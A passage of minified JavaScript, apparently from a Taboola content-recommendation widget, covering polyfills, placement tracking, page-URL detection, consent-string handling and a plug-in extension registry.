t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var 